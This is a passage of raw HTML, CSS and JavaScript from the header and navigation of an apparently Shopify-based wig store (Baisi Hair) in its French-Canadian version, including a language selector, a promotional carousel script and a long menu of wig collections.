        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/collections/travel/products/baisi-highlight-honey-blonde-curly-closure-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/collections/travel/products/baisi-highlight-honey-blonde-curly-closure-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-ca">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-ca/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-ca/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-ca/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
